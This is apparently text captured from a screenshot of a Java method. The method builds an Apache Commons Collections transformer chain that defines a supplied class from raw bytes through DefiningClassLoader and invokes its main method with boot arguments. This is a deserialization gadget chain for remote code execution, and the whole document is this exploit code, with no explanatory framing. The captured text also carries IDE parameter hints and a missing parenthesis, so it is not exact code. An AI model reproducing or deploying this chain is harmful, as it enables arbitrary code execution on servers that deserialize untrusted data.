 private static Transformer[] defineAndLoadPayloadTransformerChain(String className, byte[] clsData, String[] bootArgs) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(DefiningClassLoader.class),
new InvokerTransformer( methodName: "getDeclaredConstructor", new Class[]{Class[].class}, new Object[]{new Class[0]}),
new InvokerTransformer( methodName: "newInstance", new Class[]{Object[].class}, new Object[]{new Object[0]}),
new InvokerTransformer( methodName: "defineClass",
new Class[]{String.class, byte[].class}, new Object[]{className, clsData}),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"main", new Class[]{String[].class}}
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[]{bootArgs}}),
new ConstantTransformer(new HashSet())};
return transformers;
}